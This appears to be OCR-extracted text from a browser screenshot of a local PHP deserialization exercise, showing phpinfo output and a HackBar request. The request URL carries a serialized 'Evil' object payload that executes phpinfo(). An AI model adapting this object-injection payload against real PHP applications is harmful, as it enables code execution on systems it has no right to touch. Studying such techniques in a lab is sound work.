 PHP 7.3.4 - phpinfo()
localhost:3000/tmp/study.php?test=O:6:"K0rz3n":1:{s:12:"%00K0rz3n%00te
1
423Down 在线工具 学习资料 杂项 算法 娱乐 Blog/bbs TODO WEB Reverse Crypto 其他书签 移动设备上的书签
PHP Version 7.3.4
php
System Windows NT NPC0VO 10.0 build 22631 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://localhost:3000/tmp/study.php?test=O:6:"K0rz3n":1:
{s:12:"%00K0rz3n%00test";O:4:"Evil":1:
{s:5:"test2";s:10:"phpinfo();";}}
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-User: ?1